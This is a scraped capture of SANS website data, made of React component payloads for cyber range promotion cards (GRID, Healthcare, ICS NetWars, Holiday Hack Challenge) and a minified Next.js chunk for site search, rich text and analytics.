3b:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GRID"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on the technologies used in electrical generation and distribution systems, the challenges are themed around power system scenarios, protocols, and architectures."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GRID NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7ad39bcd87c992b0/6819c8ee5ec9f81d5f1ee69f/SANS-WEB_Cyber-Ranges-Page-GRID_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcf7fdd5459feba16/GRID_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GRID | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltcf7fdd5459feba16/GRID_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
3c:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Healthcare"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on securing medical technology, the challenges include device vulnerability scanning, web application assessments, and responding to ransomware threats."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Healthcare","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf4e0bec9f84e0e7/6819c8ef0dc84f397f85a99d/SANS-WEB_Cyber-Ranges-Page-Healthcare_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd5c24758d29459ee/Healthcare_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Healthcare | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd5c24758d29459ee/Healthcare_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
3d:["$","div","5",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"ICS"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Focused on factory machinery operations, this experience brings players onto the factory floor, exposing them to the challenges of detecting and defending physical equipment and manufacturing components from cyberattacks."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"ICS NetWars","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf87d4627c48a4614/6819c8ee0bf88dbf3fd3bc5e/SANS-WEB_Cyber-Ranges-Page-ICS_758_x_446.jpg","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc57fdb8f7e4c3591/ICS_NetWars.pdf","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: ICS | Title: Learn More | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc57fdb8f7e4c3591/ICS_NetWars.pdf"},"children":"Learn More"}],"$undefined"]}]]}]}]
3e:["$","$L14",null,{"className":"navigation-card__image","alt":"Glowing Text Bubble on Surface","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf61841638e803437/684023e5a1ab656f6f9b0545/assets_2-column_Blog-Abstract2_600x510.png","width":600}]
3f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdcbe67eb8361d356/Grid_NetWars_Case_Poland_Study.pdf","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Polish Energy Grid Exercise | Title: Read Now | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdcbe67eb8361d356/Grid_NetWars_Case_Poland_Study.pdf"},"children":"Read Now"}],"$undefined"]}]
40:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Ranges Behind the Scenes"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Listen to Ed Skoudis, SANS.edu President and creator of many a cyber range, along with our event operations team, on how our cyber ranges come together, find out about special events like the SANS Tournament of Champions, Holiday Hack Challenge, and much more."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"SANS Classroom with Red Overlay","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb83b908053e8cfa5/67f4e05fa6c885e51f891c86/assets_grid-content-cards_netwars_tournament2_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.youtube.com/live/Jkc1p4wDbiM?si=Yy_w3R_JmjFmWpDv","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Ranges Behind the Scenes | Title: Watch Here | Location: https://www.youtube.com/live/Jkc1p4wDbiM?si=Yy_w3R_JmjFmWpDv"},"children":"Watch Here"}],"$undefined"]}]]}]}]
41:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Core NetWars Version 10"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS is excited to announce the launch of Core NetWars Version 10, the latest iteration of our renowned cyber range. Core NetWars V10 is designed to meet current cyber challenges and help participants build cutting-edge skills, all wrapped up in an intriguing retro arcade scenario with an AI adversary."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Blue Electronic Abstract","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta07732af42e52e9c/684023f874f8792b434212da/assets_2-column_Blog-Abstract1_600x510.png","width":600}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/level-up-your-cyber-skills-with-core-netwars-version-10-a-retro-arcade-and-ai-adventure","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Core NetWars Version 10 | Title: Read Here | Location: /blog/level-up-your-cyber-skills-with-core-netwars-version-10-a-retro-arcade-and-ai-adventure"},"children":"Read Here"}],"$undefined"]}]]}]}]
42:["$","div","5",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Holiday Hack Challenge"}]]}],["$","p",null,{"className":"navigation-card__text","children":" This free challenge will help people around the world develop cybersecurity skills and get a chance to win prizes ranging from cybersecurity goodies to the grand prize of a SANS online training course."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Holiday Hack Challenge","height":890,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt02daf600aed492ed/682f75d2a211e76ed2c7df5b/SANS-WEB_HHC-Winners-Answers-Page-890x890.jpg","width":890}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/blog/dont-miss-the-2022-sans-holiday-hack-challenge-now-open-for-free-play","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Holiday Hack Challenge | Title: Read Here | Location: /blog/dont-miss-the-2022-sans-holiday-hack-challenge-now-open-for-free-play"},"children":"Read Here"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources?_rsc=fr2d5
body_size: -1190
content:
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","security-resources","c"],[["slugs","security-resources","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/7876-c05679eb00368334.js
body_size: 4193
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7876],{17666:(e,t,l)=>{"use strict";l.d(t,{d:()=>u});var r=l(98856),s=l(78782),n=l(10001),a=l(87205),i=l(51355),c=l.n(i);let o={renderNode:{a:(e,t)=>(0,s.jsxs)(c(),{className:"web-app-rich-text__link",href:e.attrs.url,target:e.attrs.target,children:[t,"_blank"===e.attrs.target&&(0,s.jsx)(n.default,{className:"web-app-rich-text__link-icon",name:"external-link",size:12})]}),reference:(e,t)=>{let{attrs:l}=e,r=l.type,n="entry"===r&&"link"===e.attrs["display-type"];return"asset"===r||n?(0,s.jsx)(c(),{href:l.href,target:l.target,children:t}):t}}};function u(e){let{className:t,json:l,options:n}=e,i=(0,r._)({},o,n);return(0,s.jsx)(a.s,{className:t,json:l,options:i})}},26825:(e,t,l)=>{"use strict";l.d(t,{Sn:()=>c,ac:()=>o});var r=l(31269),s=l(15942),n=l(42798),a=l(35085);let i=(0,r.of)(),c=e=>{let{host:t,protocol:l}=(0,a.R)(e.url);return(0,s.p)(e.appId,e.apiKey,{hosts:[{accept:"read",protocol:l,url:t}],responsesCache:i})},o=e=>(0,n.useMemo)(()=>c(e),[e])},31064:(e,t,l)=>{"use strict";l.d(t,{D:()=>o});var r=l(98856),s=l(88682),n=l(78782),a=l(38588),i=l(42798),c=l(44526);let o=(0,i.forwardRef)((e,t)=>{let{aria:l,autoCapitalize:i,className:o,isLoading:u,onResetClick:d,showReset:h}=e,m=(0,s._)(e,["aria","autoCapitalize","className","isLoading","onResetClick","showReset"]);return(0,n.jsxs)("div",{className:(0,a.A)("c-search-input",o),children:[(0,n.jsx)("input",(0,r._)({ref:t,autoCapitalize:"off"===i?"none":"words",className:"search-input__field",type:"search"},m)),(0,n.jsxs)("div",{className:"search-input__buttons",children:[h&&(0,n.jsx)(c.default,{className:"search-input__reset-button",icon:"close",srLabel:l.resetSearch,type:"reset",variant:"secondary",onClick:d}),(0,n.jsx)(c.default,{icon:"search",isLoading:u,srLabel:l.search,type:"submit",variant:"primary"})]})]})});o.displayName="SearchInput"},32988:(e,t,l)=>{"use strict";l.d(t,{G:()=>n});var r=l(78782),s=l(38588);function n(e){let{className:t}=e;return(0,r.jsx)("div",{className:(0,s.A)("c-loading-bar",t)})}},35085:(e,t,l)=>{"use strict";l.d(t,{R:()=>r,i:()=>s});let r=e=>{try{let t=/^https?:\/\//i.test(e),l=new URL(t?e:"https://".concat(e)),r=l.protocol.replace(":","");return{host:l.host,protocol:r}}catch(t){return{host:e,protocol:"https"}}},s=()=>"www.sans.org"!==window.location.hostname},36740:(e,t,l)=>{"use strict";l.d(t,{Tooltip:()=>v});var r=l(98856),s=l(67559),n=l(78782),a=l(43942),i=l(31580),c=l(44067),o=l(38588),u=l(42798),d=l(88682),h=l(10001),m=l(44526);let p=u.forwardRef((e,t)=>{var{ariaLabel:l,className:a}=e,i=(0,d._)(e,["ariaLabel","className"]);return(0,n.jsxs)(m.default,(0,s._)((0,r._)({ref:t,className:(0,o.A)("tooltip__info-icon",a),type:"button",variant:"unstyled"},i),{children:[(0,n.jsx)("span",{className:"sr-only",children:l}),(0,n.jsx)(h.default,{className:"tooltip__info-icon-close",name:"info",size:18}),(0,n.jsx)(h.default,{className:"tooltip__info-icon-open",name:"info",size:18})]}))});function v(e){let{additionalText:t,ariaLabel:l,className:d,classNameText:h,placement:m="top-start",text:v,trigger:x}=e,[f,j]=(0,u.useState)(!1),{context:_,floatingStyles:g,refs:y}=(0,a.we)({onOpenChange:j,open:f,placement:m,middleware:[(0,i.cY)(5),(0,i.UU)({fallbackAxisSideDirection:"start"}),(0,i.BN)()],whileElementsMounted:c.ll}),N=(0,a.kp)(_),b=(0,a.iQ)(_),w=(0,a.s9)(_),k=(0,a.It)(_,{role:"tooltip"}),{getFloatingProps:S,getReferenceProps:C}=(0,a.bv)([N,b,w,k]),L=(0,s._)((0,r._)({ref:y.setReference},C()),{className:(0,o.A)(d,{"is-open":f})});return(0,n.jsxs)(n.Fragment,{children:[x?u.cloneElement(x,L):(0,n.jsx)(p,(0,r._)({ariaLabel:l},L)),(0,n.jsx)(a.XF,{children:f&&v&&(0,n.jsx)("div",(0,s._)((0,r._)({ref:y.setFloating,className:(0,o.A)("tooltip__text",h),style:g},S()),{children:(0,n.jsxs)("div",{className:"tooltip__inner",children:[(0,n.jsx)("span",{className:"tooltip__inner-text",children:v}),t&&(0,n.jsx)("span",{children:t})]})}))})]})}p.displayName="TooltipInfoIcon"},42183:(e,t,l)=>{"use strict";l.d(t,{$:()=>x});var r=l(98856),s=l(67559),n=l(78782);l(54057);var a=l(10001),i=l(34760),c=l(45188),o=l(32988),u=l(38588),d=l(33930),h=l(76203),m=l(44274);let p=e=>{let{item:t}=e;return(0,m.I)({attribute:["query"],hit:t}).map(e=>e.isHighlighted?(0,n.jsx)("mark",{children:e.value},t.query+e.value):e.value)};var v=l(86176);function x(e){let{autocomplete:t,className:l,results:m}=e,x=(0,d.useTranslations)("navigation.search"),f=(null==m?void 0:m.status)==="loading"||(null==m?void 0:m.status)==="stalled",j=null==m?void 0:m.collections.find(e=>e.source.sourceId===v.t3),_=null==m?void 0:m.collections.find(e=>e.source.sourceId===v.xh);if(f)return(0,n.jsx)(o.G,{});if((null==m?void 0:m.status)==="error")return(0,n.jsx)(i.A,{className:"c-autocomplete-search-results",children:x("error")});let g=e=>{(0,h.Ay)({event:"Search",eventAction:"Suggested Link Click",eventCategory:"Search",eventLabel:"Context: Site Search | Search Link | ".concat(e)})};return(0,n.jsx)("div",{className:(0,u.A)("c-autocomplete-search-results",l),children:(0,n.jsxs)(c.x,{withContainer:!0,children:[(null==j?void 0:j.items)&&(null==j?void 0:j.items.length)>0&&(0,n.jsxs)("div",{className:"autocomplete-search-results__suggestions",children:[(0,n.jsx)("h3",{className:"autocomplete-search-results__header",children:x("globalSearch.suggested")}),(0,n.jsx)("ul",{className:"autocomplete-search-results__suggestions-list",children:j.items.map(e=>(0,n.jsx)("li",(0,s._)((0,r._)({className:"autocomplete-search-results__list-item"},null==t?void 0:t.getItemProps({item:e,source:j.source})),{children:(0,n.jsxs)("div",{className:"autocomplete-search-results__query-suggestion",children:[(0,n.jsx)(a.default,{name:"search",size:16}),(0,n.jsx)("span",{onClick:()=>g(e.query),onKeyDown:()=>g(e.query),children:(0,n.jsx)(p,{item:e})})]})}),e.query))})]}),(0,n.jsx)("div",{className:"autocomplete-search-results__quick-links",children:(null==_?void 0:_.items.length)?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("h3",{className:"autocomplete-search-results__header",children:x("globalSearch.quickLinks")}),(0,n.jsx)("ul",{className:"autocomplete-search-results__quick-links-list",children:_.items.map(e=>(0,n.jsx)("li",(0,s._)((0,r._)({className:"autocomplete-search-results__list-item"},null==t?void 0:t.getItemProps({item:e,source:_.source})),{children:(0,n.jsx)("a",{className:"autocomplete-search-results__quick-links-link",href:e.url,onClick:()=>{var t;return t=e.title,void(0,h.Ay)({event:"Search",eventAction:"Suggested Search Click",eventCategory:"Search",eventLabel:"Context: Site Search | Search Link | ".concat(t)})},children:e.title})}),e.objectID))})]}):x("globalSearch.noResultsFoundFor",{query:null==m?void 0:m.query})})]})})}},54057:()=>{},56824:(e,t,l)=>{"use strict";l.d(t,{_:()=>c});var r=l(78782),s=l(63343),n=l(38588),a=l(42798),i=l(44526);let c=(0,a.forwardRef)(function(e,t){let{ariaLabels:l,children:c,className:o,classNameOverlay:u,onClose:d,position:h="right",showTitle:m=!1,title:p,trigger:v}=e,[x,f]=(0,a.useState)(!1);return(0,a.useImperativeHandle)(t,()=>({closeDrawer:()=>{f(!1),null==d||d()},openDrawer:()=>f(!0)})),(0,r.jsxs)(s.bL,{open:x,onOpenChange:f,children:[(0,r.jsx)(s.l9,{asChild:!0,children:v}),(0,r.jsxs)(s.ZL,{children:[(0,r.jsx)(s.hJ,{className:(0,n.A)("drawer__overlay",u)}),(0,r.jsxs)(s.UC,{"aria-describedby":void 0,className:(0,n.A)("drawer__content","drawer__content--".concat(h),o),children:[(0,r.jsx)(s.hE,{className:(0,n.A)("drawer__title",{"sr-only":!m}),children:p}),c,(0,r.jsx)(s.bm,{asChild:!0,children:(0,r.jsx)(i.default,{"aria-label":l.close,className:"drawer__close-button",icon:"close",type:"button",variant:"unstyled",onClick:()=>{f(!1),null==d||d()}})})]})]})]})})},76203:(e,t,l)=>{"use strict";l.d(t,{Ay:()=>a,PageLoadGTM:()=>c,zD:()=>i});var r=l(37710),s=l(73436),n=l(42798);function a(e){window&&(0,r.sendGTMEvent)(e)}function i(){return window.location.pathname}function c(e){let t=(0,s.usePathname)();return(0,n.useEffect)(()=>{(0,r.sendGTMEvent)(e)},[t]),null}},86097:(e,t,l)=>{"use strict";l.d(t,{R:()=>c});var r=l(98856),s=l(67559),n=l(88682),a=l(78782),i=l(38588);function c(e){var{className:t,extraText:l,text:c}=e,o=(0,n._)(e,["className","extraText","text"]);return(0,a.jsxs)("span",(0,s._)((0,r._)({className:(0,i.A)("c-form-field-label",t)},o),{children:[(0,a.jsx)("span",{className:"form-field-label__text",children:c}),l&&(0,a.jsx)("span",{className:"form-field-label__extra-text",children:l})]}))}l(42798)},86129:(e,t,l)=>{"use strict";l.d(t,{l:()=>o});var r=l(98856),s=l(78782),n=l(10001),a=l(38588),i=l(42798),c=l(86097);let o=(0,i.forwardRef)((e,t)=>{let{className:l,classNameSelect:o,defaultValue:u,label:d,name:h,onChange:m,options:p,value:v,variant:x="form-field"}=e,[f,j]=(0,i.useState)(null!=v?v:u),_=void 0!==v?v:f;return(0,s.jsxs)("label",{className:(0,a.A)("c-select","select--".concat(x),l),children:[d&&(0,s.jsx)(c.R,(0,r._)({},d)),(0,s.jsxs)("div",{className:"select__wrapper",children:[(0,s.jsx)("select",{ref:t,className:(0,a.A)("select__select",o),id:h,name:h,value:_,onChange:e=>{let t=e.currentTarget.value;null==m||m(e),void 0===v&&j(t)},children:p.map(e=>{let{disabled:t,label:l,value:r}=e;return(0,s.jsx)("option",{disabled:t,value:r,children:l},r)})}),(0,s.jsx)(n.default,{className:"select__icon",name:"form-field"===x?"chevron":"arrow-right-heavy",size:12})]})]})});o.displayName="Select"},86176:(e,t,l)=>{"use strict";l.d(t,{xh:()=>m,t3:()=>h,mE:()=>p});var r=l(98856),s=l(67559),n=l(19826),a=l(27477),i=l(82745),c=l(88028),o=l(73436),u=l(42798);let d=function(e,t){let l;return function(){for(var r=arguments.length,s=Array(r),n=0;n<r;n++)s[n]=arguments[n];return l&&clearTimeout(l),new Promise(r=>{l=setTimeout(()=>r(e(...s)),t)})}}(e=>Promise.resolve(e),500),h="suggestions",m="links",p=(e,t,l)=>{let[p,v]=(0,u.useState)({activeItemId:null,collections:[],completion:null,context:{},isOpen:!1,query:(null==l?void 0:l.prefilledQuery)||"",status:"loading"}),x=null==l?void 0:l.suggestionsIndex,f=(0,o.useRouter)(),j=null==l?void 0:l.uiState,_=(0,u.useMemo)(()=>((e,t)=>{let l=t&&(null==e?void 0:e[t]);if(!l)return{};let r=[],s=[],n=[];l.refinementList&&(r=Object.entries(l.refinementList).map(e=>{let[t,l]=e;return Array.isArray(l)&&0!==l.length?1===l.length?"".concat(t,":").concat(l[0]):l.map(e=>"".concat(t,":").concat(e)):null}).filter(Boolean)),l.numericMenu&&(s=Object.entries(l.numericMenu).flatMap(e=>{let[t,l]=e;if(null==l?void 0:l.startsWith(":")){let e=l.slice(1);return"".concat(t,"<=").concat(e)}if(null==l?void 0:l.endsWith(":")){let e=l.slice(0,-1);return"".concat(t,">=").concat(e)}return[]}));let a=null==l?void 0:l.unixTimestampRange;return a&&(n=Object.entries(a).flatMap(e=>{let[t,l]=e;if(!l)return[];let[r,s]=l.split(":"),n=[];if(r){let e=(0,c.H)(r).getTime();isNaN(e)||n.push("".concat(t,">=").concat(Math.floor(e/1e3)))}if(s){let e=(0,c.H)(s).getTime();isNaN(e)||n.push("".concat(t,"<=").concat(Math.floor(e/1e3)))}return n})),{facetFilters:r,numericFilters:[...s,...n]}})(null==l?void 0:l.uiState,t),[j,t]),g=[..._.facetFilters||[],...(null==l?void 0:l.additionalFacetFilters)||[]],y=_.numericFilters||[],N=(0,u.useMemo)(()=>{let t=[];return x&&t.push((0,a.D)({getSearchParams:()=>({hitsPerPage:5}),indexName:x,searchClient:e,transformSource(e){let{source:t}=e;return(0,s._)((0,r._)({},t),{onSelect(e){var t;let{item:r,setIsOpen:s}=e;s(!!l.keepPanelOpenOnSuggestionsSelect),null==(t=l.onQuerySuggestionSelected)||t.call(l,r)},sourceId:h})}})),t},[x]),b=(0,u.useMemo)(()=>(0,n.r)({getSources:()=>d([{getItems(l){let{query:n}=l;return(0,i.C)({queries:[{indexName:t,params:(0,s._)((0,r._)((0,s._)((0,r._)({},(null==g?void 0:g.length)?{facetFilters:g}:{}),{hitsPerPage:9}),(null==y?void 0:y.length)?{numericFilters:y}:{}),{query:n})}],searchClient:e})},onActive(e){var t,r,s;null==l||null==(s=l.elementRefs)||null==(r=s.panelRef)||null==(t=r.current)||t.classList["keydown"===e.event.type?"add":"remove"]("is-using-keyboard-navigation")},onSelect(e){var t;let{item:r}=e;null==l||null==(t=l.onItemSelected)||t.call(l,r),"url"in r&&r.url&&"string"==typeof r.url?f.push(r.url):console.warn(r,"Does not contain a url in the object.")},sourceId:m}]),initialState:{query:null==l?void 0:l.prefilledQuery},onStateChange(e){let{state:t}=e;v(t)},placeholder:null==l?void 0:l.placeholder,plugins:N,shouldPanelOpen(e){let{state:t}=e;return t.query.length>0},stallThreshold:500}),[t,N,_.facetFilters,_.numericFilters]),{getEnvironmentProps:w}=b;return(0,u.useEffect)(()=>{let{formRef:e,inputRef:t,panelRef:r}=(null==l?void 0:l.elementRefs)||{};if(!((null==e?void 0:e.current)&&(null==r?void 0:r.current)&&(null==t?void 0:t.current)))return;let{onMouseDown:s,onTouchMove:n,onTouchStart:a}=w({formElement:e.current,inputElement:t.current,panelElement:r.current});return window.addEventListener("touchstart",a),window.addEventListener("touchmove",n),window.addEventListener("mousedown",s),()=>{window.removeEventListener("touchstart",a),window.removeEventListener("touchmove",n),window.removeEventListener("mousedown",s)}},[w]),{instance:b,state:p}}},87205:(e,t,l)=>{"use strict";l.d(t,{s:()=>h});var r=l(78782),s=l(38588),n=l(98856),a=l(67559),i=l(62403),c=l(42798);function o(e){let{children:t,node:l}=e,s=l.attrs.type,n="entry"===s&&"link"===l.attrs["display-type"];return"asset"===s||n?(0,r.jsx)("a",{href:l.attrs.href,target:l.attrs.target,children:t}):(0,r.jsx)(r.Fragment,{children:t})}let u={bold:e=>(0,r.jsx)("b",{children:e}),break:e=>e,id:(e,t)=>(0,r.jsx)("span",{id:null==t?void 0:t.id,children:e}),inlineCode:e=>(0,r.jsx)("code",{className:"rich-text__inline-code",children:e}),italic:e=>(0,r.jsx)("em",{children:e}),strikethrough:e=>(0,r.jsx)("del",{children:e}),subscript:e=>(0,r.jsx)("sub",{children:e}),superscript:e=>(0,r.jsx)("sup",{children:e}),underline:e=>(0,r.jsx)("u",{children:e})},d={a:(e,t)=>(0,r.jsx)("a",{href:e.attrs.url,children:t}),blockquote:(e,t)=>(0,r.jsx)("blockquote",{children:t}),code:(e,t)=>(0,r.jsx)("pre",{className:"rich-text__code-snippet","data-language":e.attrs.language,children:(0,r.jsx)("code",{children:t})}),doc:(e,t)=>(0,r.jsx)(r.Fragment,{children:t}),h1:(e,t)=>(0,r.jsx)("h1",{children:t}),h2:(e,t)=>(0,r.jsx)("h2",(0,a._)((0,n._)({},e.attrs),{children:t})),h3:(e,t)=>(0,r.jsx)("h3",{children:t}),h4:(e,t)=>(0,r.jsx)("h4",{children:t}),h5:(e,t)=>(0,r.jsx)("h5",{children:t}),h6:(e,t)=>(0,r.jsx)("h6",{children:t}),hr:()=>(0,r.jsx)("hr",{}),img:e=>{let t=e.attrs,l=null==t?void 0:t["redactor-attributes"];return(0,r.jsx)("img",{alt:(null==t?void 0:t.alt)||(null==l?void 0:l.alt),height:(null==t?void 0:t.height)||(null==l?void 0:l.height),src:(null==t?void 0:t.url)||(null==l?void 0:l.src),style:null==t?void 0:t.style,width:(null==t?void 0:t.width)||(null==l?void 0:l.width)})},li:(e,t)=>(0,r.jsx)("li",{children:t}),ol:(e,t)=>(0,r.jsx)("ol",{children:t}),p:(e,t)=>(0,r.jsx)("p",(0,a._)((0,n._)({},e.attrs),{children:t})),reference:(e,t)=>(0,r.jsx)(o,{node:e,children:t}),span:(e,t)=>(0,r.jsx)("span",{children:t}),table:(e,t)=>(0,r.jsx)("table",{children:t}),tbody:(e,t)=>(0,r.jsx)("tbody",{children:t}),td:(e,t)=>(0,r.jsx)("td",{children:t}),th:(e,t)=>(0,r.jsx)("th",{children:t}),thead:(e,t)=>(0,r.jsx)("thead",{children:t}),tr:(e,t)=>(0,r.jsx)("tr",{children:t}),ul:(e,t)=>(0,r.jsx)("ul",{children:t})};function h(e){let{className:t,json:l,options:a}=e;return(0,r.jsx)("div",{className:(0,s.A)("c-rich-text",t),children:((e,t)=>{let l=(0,n._)({},d,null==t?void 0:t.renderNode),s=(0,n._)({},u,null==t?void 0:t.renderMark),a=null==t?void 0:t.markRules;return function e(t,n){if("text"in t){let e=n&&(null==a?void 0:a[n]);if(e)for(let[l,r]of Object.entries(e))!1===r&&delete t[l];return Object.keys(t).reduce((e,l)=>{if("text"===l)return e;let r=s[l];if(!r)return e;let n={};return"id"===l&&(n.id=t.id),r(e,n)},t.text)}let o=l[t.type];return o?o(t,t.children.map((l,s)=>("attrs"in l&&("img"!==l.type&&delete l.attrs["redactor-attributes"],l.attrs.style&&(l.attrs.style=Object.fromEntries(Object.entries(l.attrs.style).map(e=>{let[t,l]=e;return[(0,i.xQ)(t),l]})))),(0,r.jsx)(c.Fragment,{children:e(l,t.type)},s)))):(console.warn("No rich text element found for type: ".concat(t.type)),null)}(e,"type"in e?e.type:void 0)})(l,a)})}},88655:(e,t,l)=>{"use strict";l.d(t,{d:()=>r.d});var r=l(17666)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/security-resources/watch-and-listen?_rsc=fr2d5
body_size: -1146
content:
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","security-resources/watch-and-listen","c"],[["slugs","security-resources/watch-and-listen","c"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/free-cybersecurity-events?_rsc=1ifjp
body_size: 8923
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
